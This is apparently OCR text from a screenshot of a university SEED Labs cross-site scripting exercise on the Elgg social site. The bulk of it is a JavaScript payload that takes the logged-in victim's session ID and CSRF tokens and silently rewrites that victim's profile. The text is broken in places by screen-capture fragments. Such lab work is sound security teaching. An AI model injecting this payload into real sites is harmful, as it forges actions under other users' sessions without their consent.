 Activities
Firefox Web Browser
Nov 8 19:44
SEED Project
its450/labs/lab09 at mas
raw.githubusercontent.com
SEED Project
Web_XSS_Elgg.pdf
https://raw.githubusercontent.com/ufidon/its450/master/lectures/module2/code/11.We
<script type="text/javascript">
window.onload = function(){
  var guid  = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
  var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
  var name  = "&name=" + elgg.session.user.name;
  var desc  = "&description=Samy is my hero" +
              "&accesslevel[description]=2";
  // Construct the content of your url.
  var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
  var content = token + ts + name + desc + guid;
  if (elgg.session.user.guid != 47){
    //Create and send Ajax request to modify profile
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST",sendurl,true);
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");
Text Editor
d(content);
  }
}
</script>